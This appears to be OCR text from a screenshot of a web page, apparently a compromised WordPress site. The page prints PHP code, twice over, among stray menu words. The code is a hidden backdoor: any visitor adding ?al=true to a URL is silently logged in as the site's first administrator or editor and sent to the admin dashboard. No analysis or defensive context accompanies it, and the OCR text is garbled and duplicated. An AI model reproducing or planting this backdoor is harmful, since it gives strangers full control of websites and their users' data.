
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tombola